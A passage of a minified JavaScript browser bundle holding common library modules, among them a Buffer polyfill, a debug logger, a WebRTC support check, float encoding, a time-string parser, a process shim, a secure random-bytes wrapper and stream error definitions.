for(n+u>a&&(n=a-u),s=n;s>=0;s--){for(var l=!0,d=0;d<u;d++)if(c(e,s+d)!==c(t,d)){l=!1;break}if(l)return s}return-1}function b(e,t,n,r){n=Number(n)||0;var i=e.length-n;r?(r=Number(r))>i&&(r=i):r=i;var s=t.length;r>s/2&&(r=s/2);for(var o=0;o<r;++o){var a=parseInt(t.substr(2*o,2),16);if(H(a))return o;e[n+o]=a}return o}function w(e,t,n,r){return F(U(t,e.length-n),e,n,r)}function _(e,t,n,r){return F(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function v(e,t,n,r){return _(e,t,n,r)}function S(e,t,n,r){return F(j(t),e,n,r)}function E(e,t,n,r){return F(function(e,t){for(var n,r,i,s=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),r=n>>8,i=n%256,s.push(i),s.push(r);return s}(t,e.length-n),e,n,r)}function C(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function T(e,t,n){n=Math.min(e.length,n);for(var r=[],i=t;i<n;){var s,o,a,u,c=e[i],h=null,l=c>239?4:c>223?3:c>191?2:1;if(i+l<=n)switch(l){case 1:c<128&&(h=c);break;case 2:128==(192&(s=e[i+1]))&&(u=(31&c)<<6|63&s)>127&&(h=u);break;case 3:s=e[i+1],o=e[i+2],128==(192&s)&&128==(192&o)&&(u=(15&c)<<12|(63&s)<<6|63&o)>2047&&(u<55296||u>57343)&&(h=u);break;case 4:s=e[i+1],o=e[i+2],a=e[i+3],128==(192&s)&&128==(192&o)&&128==(192&a)&&(u=(15&c)<<18|(63&s)<<12|(63&o)<<6|63&a)>65535&&u<1114112&&(h=u)}null===h?(h=65533,l=1):h>65535&&(h-=65536,r.push(h>>>10&1023|55296),h=56320|1023&h),r.push(h),i+=l}return function(e){var t=e.length;if(t<=R)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=R));return n}(r)}n.kMaxLength=o,t.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),t.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(t.prototype,"parent",{enumerable:!0,get:function(){if(t.isBuffer(this))return this.buffer}}),Object.defineProperty(t.prototype,"offset",{enumerable:!0,get:function(){if(t.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&t[Symbol.species]===t&&Object.defineProperty(t,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),t.poolSize=8192,t.from=function(e,t,n){return u(e,t,n)},Object.setPrototypeOf(t.prototype,Uint8Array.prototype),Object.setPrototypeOf(t,Uint8Array),t.alloc=function(e,t,n){return function(e,t,n){return c(e),e<=0?a(e):void 0!==t?"string"==typeof n?a(e).fill(t,n):a(e).fill(t):a(e)}(e,t,n)},t.allocUnsafe=function(e){return h(e)},t.allocUnsafeSlow=function(e){return h(e)},t.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==t.prototype},t.compare=function(e,n){if(q(e,Uint8Array)&&(e=t.from(e,e.offset,e.byteLength)),q(n,Uint8Array)&&(n=t.from(n,n.offset,n.byteLength)),!t.isBuffer(e)||!t.isBuffer(n))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===n)return 0;for(var r=e.length,i=n.length,s=0,o=Math.min(r,i);s<o;++s)if(e[s]!==n[s]){r=e[s],i=n[s];break}return r<i?-1:i<r?1:0},t.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},t.concat=function(e,n){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return t.alloc(0);var r;if(void 0===n)for(n=0,r=0;r<e.length;++r)n+=e[r].length;var i=t.allocUnsafe(n),s=0;for(r=0;r<e.length;++r){var o=e[r];if(q(o,Uint8Array)&&(o=t.from(o)),!t.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(i,s),s+=o.length}return i},t.byteLength=f,t.prototype._isBuffer=!0,t.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)g(this,t,t+1);return this},t.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},t.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},t.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?T(this,0,e):p.apply(this,arguments)},t.prototype.toLocaleString=t.prototype.toString,t.prototype.equals=function(e){if(!t.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===t.compare(this,e)},t.prototype.inspect=function(){var e="",t=n.INSPECT_MAX_BYTES;return e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim(),this.length>t&&(e+=" ... "),"<Buffer "+e+">"},s&&(t.prototype[s]=t.prototype.inspect),t.prototype.compare=function(e,n,r,i,s){if(q(e,Uint8Array)&&(e=t.from(e,e.offset,e.byteLength)),!t.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=0),void 0===r&&(r=e?e.length:0),void 0===i&&(i=0),void 0===s&&(s=this.length),n<0||r>e.length||i<0||s>this.length)throw new RangeError("out of range index");if(i>=s&&n>=r)return 0;if(i>=s)return-1;if(n>=r)return 1;if(this===e)return 0;for(var o=(s>>>=0)-(i>>>=0),a=(r>>>=0)-(n>>>=0),u=Math.min(o,a),c=this.slice(i,s),h=e.slice(n,r),l=0;l<u;++l)if(c[l]!==h[l]){o=c[l],a=h[l];break}return o<a?-1:a<o?1:0},t.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},t.prototype.indexOf=function(e,t,n){return m(this,e,t,n,!0)},t.prototype.lastIndexOf=function(e,t,n){return m(this,e,t,n,!1)},t.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-t;if((void 0===n||n>i)&&(n=i),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var s=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return w(this,e,t,n);case"ascii":return _(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return S(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return E(this,e,t,n);default:if(s)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),s=!0}},t.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var R=4096;function k(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(127&e[i]);return r}function A(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(e[i]);return r}function M(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var i="",s=t;s<n;++s)i+=N(e[s]);return i}function I(e,t,n){for(var r=e.slice(t,n),i="",s=0;s<r.length;s+=2)i+=String.fromCharCode(r[s]+256*r[s+1]);return i}function P(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function x(e,n,r,i,s,o){if(!t.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(n>s||n<o)throw new RangeError('"value" argument is out of bounds');if(r+i>e.length)throw new RangeError("Index out of range")}function O(e,t,n,r,i,s){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function L(e,t,n,r,s){return t=+t,n>>>=0,s||O(e,0,n,4),i.write(e,t,n,r,23,4),n+4}function D(e,t,n,r,s){return t=+t,n>>>=0,s||O(e,0,n,8),i.write(e,t,n,r,52,8),n+8}t.prototype.slice=function(e,n){var r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(n=void 0===n?r:~~n)<0?(n+=r)<0&&(n=0):n>r&&(n=r),n<e&&(n=e);var i=this.subarray(e,n);return Object.setPrototypeOf(i,t.prototype),i},t.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e],i=1,s=0;++s<t&&(i*=256);)r+=this[e+s]*i;return r},t.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e+--t],i=1;t>0&&(i*=256);)r+=this[e+--t]*i;return r},t.prototype.readUInt8=function(e,t){return e>>>=0,t||P(e,1,this.length),this[e]},t.prototype.readUInt16LE=function(e,t){return e>>>=0,t||P(e,2,this.length),this[e]|this[e+1]<<8},t.prototype.readUInt16BE=function(e,t){return e>>>=0,t||P(e,2,this.length),this[e]<<8|this[e+1]},t.prototype.readUInt32LE=function(e,t){return e>>>=0,t||P(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},t.prototype.readUInt32BE=function(e,t){return e>>>=0,t||P(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},t.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e],i=1,s=0;++s<t&&(i*=256);)r+=this[e+s]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*t)),r},t.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=t,i=1,s=this[e+--r];r>0&&(i*=256);)s+=this[e+--r]*i;return s>=(i*=128)&&(s-=Math.pow(2,8*t)),s},t.prototype.readInt8=function(e,t){return e>>>=0,t||P(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},t.prototype.readInt16LE=function(e,t){e>>>=0,t||P(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},t.prototype.readInt16BE=function(e,t){e>>>=0,t||P(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},t.prototype.readInt32LE=function(e,t){return e>>>=0,t||P(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},t.prototype.readInt32BE=function(e,t){return e>>>=0,t||P(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},t.prototype.readFloatLE=function(e,t){return e>>>=0,t||P(e,4,this.length),i.read(this,e,!0,23,4)},t.prototype.readFloatBE=function(e,t){return e>>>=0,t||P(e,4,this.length),i.read(this,e,!1,23,4)},t.prototype.readDoubleLE=function(e,t){return e>>>=0,t||P(e,8,this.length),i.read(this,e,!0,52,8)},t.prototype.readDoubleBE=function(e,t){return e>>>=0,t||P(e,8,this.length),i.read(this,e,!1,52,8)},t.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t>>>=0,n>>>=0,r)||x(this,e,t,n,Math.pow(2,8*n)-1,0);var i=1,s=0;for(this[t]=255&e;++s<n&&(i*=256);)this[t+s]=e/i&255;return t+n},t.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t>>>=0,n>>>=0,r)||x(this,e,t,n,Math.pow(2,8*n)-1,0);var i=n-1,s=1;for(this[t+i]=255&e;--i>=0&&(s*=256);)this[t+i]=e/s&255;return t+n},t.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,1,255,0),this[t]=255&e,t+1},t.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},t.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},t.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},t.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},t.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var i=Math.pow(2,8*n-1);x(this,e,t,n,i-1,-i)}var s=0,o=1,a=0;for(this[t]=255&e;++s<n&&(o*=256);)e<0&&0===a&&0!==this[t+s-1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+n},t.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var i=Math.pow(2,8*n-1);x(this,e,t,n,i-1,-i)}var s=n-1,o=1,a=0;for(this[t+s]=255&e;--s>=0&&(o*=256);)e<0&&0===a&&0!==this[t+s+1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+n},t.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},t.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},t.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},t.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},t.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},t.prototype.writeFloatLE=function(e,t,n){return L(this,e,t,!0,n)},t.prototype.writeFloatBE=function(e,t,n){return L(this,e,t,!1,n)},t.prototype.writeDoubleLE=function(e,t,n){return D(this,e,t,!0,n)},t.prototype.writeDoubleBE=function(e,t,n){return D(this,e,t,!1,n)},t.prototype.copy=function(e,n,r,i){if(!t.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),i||0===i||(i=this.length),n>=e.length&&(n=e.length),n||(n=0),i>0&&i<r&&(i=r),i===r)return 0;if(0===e.length||0===this.length)return 0;if(n<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),e.length-n<i-r&&(i=e.length-n+r);var s=i-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(n,r,i);else if(this===e&&r<n&&n<i)for(var o=s-1;o>=0;--o)e[o+n]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,i),n);return s},t.prototype.fill=function(e,n,r,i){if("string"==typeof e){if("string"==typeof n?(i=n,n=0,r=this.length):"string"==typeof r&&(i=r,r=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!t.isEncoding(i))throw new TypeError("Unknown encoding: "+i);if(1===e.length){var s=e.charCodeAt(0);("utf8"===i&&s<128||"latin1"===i)&&(e=s)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(n<0||this.length<n||this.length<r)throw new RangeError("Out of range index");if(r<=n)return this;var o;if(n>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=n;o<r;++o)this[o]=e;else{var a=t.isBuffer(e)?e:t.from(e,i),u=a.length;if(0===u)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-n;++o)this[o+n]=a[o%u]}return this};var B=/[^+\/0-9A-Za-z-_]/g;function N(e){return e<16?"0"+e.toString(16):e.toString(16)}function U(e,t){var n;t=t||1/0;for(var r=e.length,i=null,s=[],o=0;o<r;++o){if((n=e.charCodeAt(o))>55295&&n<57344){if(!i){if(n>56319){(t-=3)>-1&&s.push(239,191,189);continue}if(o+1===r){(t-=3)>-1&&s.push(239,191,189);continue}i=n;continue}if(n<56320){(t-=3)>-1&&s.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(t-=3)>-1&&s.push(239,191,189);if(i=null,n<128){if((t-=1)<0)break;s.push(n)}else if(n<2048){if((t-=2)<0)break;s.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;s.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;s.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return s}function j(e){return r.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(B,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function F(e,t,n,r){for(var i=0;i<r&&!(i+n>=t.length||i>=e.length);++i)t[i+n]=e[i];return i}function q(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function H(e){return e!=e}}).call(this,e("buffer").Buffer)},{"base64-js":10,buffer:16,ieee754:19}],17:[function(e,t,n){t.exports=function(t){function n(e){let t=0;for(let n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;return r.colors[Math.abs(t)%r.colors.length]}function r(e){let t;function o(...e){if(!o.enabled)return;const n=o,i=Number(new Date),s=i-(t||i);n.diff=s,n.prev=t,n.curr=i,t=i,e[0]=r.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let a=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(t,i)=>{if("%%"===t)return t;a++;const s=r.formatters[i];if("function"==typeof s){const r=e[a];t=s.call(n,r),e.splice(a,1),a--}return t}),r.formatArgs.call(n,e),(n.log||r.log).apply(n,e)}return o.namespace=e,o.enabled=r.enabled(e),o.useColors=r.useColors(),o.color=n(e),o.destroy=i,o.extend=s,"function"==typeof r.init&&r.init(o),r.instances.push(o),o}function i(){const e=r.instances.indexOf(this);return-1!==e&&(r.instances.splice(e,1),!0)}function s(e,t){const n=r(this.namespace+(void 0===t?":":t)+e);return n.log=this.log,n}function o(e){return e.toString().substring(2,e.toString().length-2).replace(/\.\*\?$/,"*")}return r.debug=r,r.default=r,r.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},r.disable=function(){const e=[...r.names.map(o),...r.skips.map(o).map(e=>"-"+e)].join(",");return r.enable(""),e},r.enable=function(e){let t;r.save(e),r.names=[],r.skips=[];const n=("string"==typeof e?e:"").split(/[\s,]+/),i=n.length;for(t=0;t<i;t++)n[t]&&("-"===(e=n[t].replace(/\*/g,".*?"))[0]?r.skips.push(new RegExp("^"+e.substr(1)+"$")):r.names.push(new RegExp("^"+e+"$")));for(t=0;t<r.instances.length;t++){const e=r.instances[t];e.enabled=r.enabled(e.namespace)}},r.enabled=function(e){if("*"===e[e.length-1])return!0;let t,n;for(t=0,n=r.skips.length;t<n;t++)if(r.skips[t].test(e))return!1;for(t=0,n=r.names.length;t<n;t++)if(r.names[t].test(e))return!0;return!1},r.humanize=e("ms"),Object.keys(t).forEach(e=>{r[e]=t[e]}),r.instances=[],r.names=[],r.skips=[],r.formatters={},r.selectColor=n,r.enable(r.load()),r}},{ms:21}],18:[function(e,t,n){t.exports=function(){if("undefined"==typeof window)return null;var e={RTCPeerConnection:window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection,RTCSessionDescription:window.RTCSessionDescription||window.mozRTCSessionDescription||window.webkitRTCSessionDescription,RTCIceCandidate:window.RTCIceCandidate||window.mozRTCIceCandidate||window.webkitRTCIceCandidate};return e.RTCPeerConnection?e:null}},{}],19:[function(e,t,n){n.read=function(e,t,n,r,i){var s,o,a=8*i-r-1,u=(1<<a)-1,c=u>>1,h=-7,l=n?i-1:0,d=n?-1:1,f=e[t+l];for(l+=d,s=f&(1<<-h)-1,f>>=-h,h+=a;h>0;s=256*s+e[t+l],l+=d,h-=8);for(o=s&(1<<-h)-1,s>>=-h,h+=r;h>0;o=256*o+e[t+l],l+=d,h-=8);if(0===s)s=1-c;else{if(s===u)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,r),s-=c}return(f?-1:1)*o*Math.pow(2,s-r)},n.write=function(e,t,n,r,i,s){var o,a,u,c=8*s-i-1,h=(1<<c)-1,l=h>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,f=r?0:s-1,p=r?1:-1,g=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,o=h):(o=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-o))<1&&(o--,u*=2),(t+=o+l>=1?d/u:d*Math.pow(2,1-l))*u>=2&&(o++,u/=2),o+l>=h?(a=0,o=h):o+l>=1?(a=(t*u-1)*Math.pow(2,i),o+=l):(a=t*Math.pow(2,l-1)*Math.pow(2,i),o=0));i>=8;e[n+f]=255&a,f+=p,a/=256,i-=8);for(o=o<<i|a,c+=i;c>0;e[n+f]=255&o,f+=p,o/=256,c-=8);e[n+f-p]|=128*g}},{}],20:[function(e,t,n){"function"==typeof Object.create?t.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(e,t){if(t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}}},{}],21:[function(e,t,n){var r=1e3,i=60*r,s=60*i,o=24*s,a=7*o,u=365.25*o;function c(e,t,n,r){var i=t>=1.5*n;return Math.round(e/n)+" "+r+(i?"s":"")}t.exports=function(e,t){t=t||{};var n=typeof e;if("string"===n&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*u;case"weeks":case"week":case"w":return n*a;case"days":case"day":case"d":return n*o;case"hours":case"hour":case"hrs":case"hr":case"h":return n*s;case"minutes":case"minute":case"mins":case"min":case"m":return n*i;case"seconds":case"second":case"secs":case"sec":case"s":return n*r;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}(e);if("number"===n&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=o)return c(e,t,o,"day");if(t>=s)return c(e,t,s,"hour");if(t>=i)return c(e,t,i,"minute");if(t>=r)return c(e,t,r,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=o)return Math.round(e/o)+"d";if(t>=s)return Math.round(e/s)+"h";if(t>=i)return Math.round(e/i)+"m";if(t>=r)return Math.round(e/r)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},{}],22:[function(e,t,n){var r=e("wrappy");function i(e){var t=function(){return t.called?t.value:(t.called=!0,t.value=e.apply(this,arguments))};return t.called=!1,t}function s(e){var t=function(){if(t.called)throw new Error(t.onceError);return t.called=!0,t.value=e.apply(this,arguments)},n=e.name||"Function wrapped with `once`";return t.onceError=n+" shouldn't be called more than once",t.called=!1,t}t.exports=r(i),t.exports.strict=r(s),i.proto=i(function(){Object.defineProperty(Function.prototype,"once",{value:function(){return i(this)},configurable:!0}),Object.defineProperty(Function.prototype,"onceStrict",{value:function(){return s(this)},configurable:!0})})},{wrappy:49}],23:[function(e,t,n){var r,i,s=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(r===setTimeout)return setTimeout(e,0);if((r===o||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:o}catch(e){r=o}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var c,h=[],l=!1,d=-1;function f(){l&&c&&(l=!1,c.length?h=c.concat(h):d=-1,h.length&&p())}function p(){if(!l){var e=u(f);l=!0;for(var t=h.length;t;){for(c=h,h=[];++d<t;)c&&c[d].run();d=-1,t=h.length}c=null,l=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function g(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new g(e,t)),1!==h.length||l||u(p)},g.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],24:[function(e,t,n){(function(n,r){"use strict";var i=65536,s=4294967295;var o=e("safe-buffer").Buffer,a=r.crypto||r.msCrypto;a&&a.getRandomValues?t.exports=function(e,t){if(e>s)throw new RangeError("requested too many random bytes");var r=o.allocUnsafe(e);if(e>0)if(e>i)for(var u=0;u<e;u+=i)a.getRandomValues(r.slice(u,u+i));else a.getRandomValues(r);if("function"==typeof t)return n.nextTick(function(){t(null,r)});return r}:t.exports=function(){throw new Error("Secure random number generation is not supported by this browser.\nUse Chrome, Firefox or Internet Explorer 11")}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:23,"safe-buffer":41}],25:[function(e,t,n){"use strict";var r={};function i(e,t,n){n||(n=Error);var i=function(e){var n,r;function i(n,r,i){return e.call(this,function(e,n,r){return"string"==typeof t?t:t(e,n,r)}(n,r,i))||this}return r=e,(n=i).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r,i}(n);i.prototype.name=n.name,i.prototype.code=e,r[e]=i}function s(e,t){if(Array.isArray(e)){var n=e.length;return e=e.map(function(e){return String(e)}),n>2?"one of ".concat(t," ").concat(e.slice(0,n-1).join(", "),", or ")+e[n-1]:2===n?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}i("ERR_INVALID_OPT_VALUE",function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'},TypeError),i("ERR_INVALID_ARG_TYPE",function(e,t,n){var r,i,o,a;if("string"==typeof t&&(i="not ",t.substr(!o||o<0?0:+o,i.length)===i)?(r="must not be",t=t.replace(/^not /,"")):r="must be",function(e,t,n){return(void 0===n||n>e.length)&&(n=e.length),e.substring(n-t.length,n)===t}(e," argument"))a="The ".concat(e," ").concat(r," ").concat(s(t,"type"));else{var u=function(e,t,n){return"number"!=typeof n&&(n=0),!(n+t.length>e.length)&&-1!==e.indexOf(t,n)}(e,".")?"property":"argument";a='The "'.concat(e,'" ').concat(u," ").concat(r," ").concat(s(t,"type"))}return a+=". Received type ".concat(typeof n)},TypeError),i("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),i("ERR_METHOD_NOT_IMPLEMENTED",function(e){return"The "+e+" method is not implemented"}),i("ERR_STREAM_PREMATURE_CLOSE","Premature close"),i("ERR_STREAM_DESTROYED",function(e){return"Cannot call "+e+" after a stream was destroyed"}),i("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),i("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),i("ERR_STREAM_WRITE_AFTER_END","write after end"),i("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),i("ERR_UNKNOWN_ENCODING",function(e){return"Unknown encoding: "+e},TypeError),i("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),t.exports.codes=r},{}],26:[function(e,t,n){(function(e){"use strict";var n=new Set;t.exports.emitExperimentalWarning=e.emitWarning?function(t){if(!n.has(t)){var r=t+" is an experimental feature. This feature could change at any time";n.add(t),e.emitWarning(r,"ExperimentalWarning")}}:function(){}}).call(this,e("_process"))},{_process:23}],27:[function(e,t,n){(function(n){"use strict";var r=Object.keys||function(e){var t=[];for(var n in e)t.push(n);return t};t.exports=c;var i=e("./_stream_readable"),s=e("./_stream_writable");e("inherits")(c,i);for(var o=r(s.prototype),a=0;a<o.length;a++){var u=o[a];c.prototype[u]||(c.prototype[u]=s.prototype[u])}function 